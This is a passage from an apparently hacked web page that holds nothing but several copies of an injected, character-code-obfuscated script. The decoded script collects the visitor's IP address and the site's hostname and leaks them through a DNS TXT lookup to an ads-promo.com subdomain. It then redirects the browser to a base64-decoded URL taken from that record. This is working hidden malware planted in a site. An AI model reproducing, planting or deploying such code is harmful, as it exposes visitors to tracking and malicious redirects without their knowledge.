36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,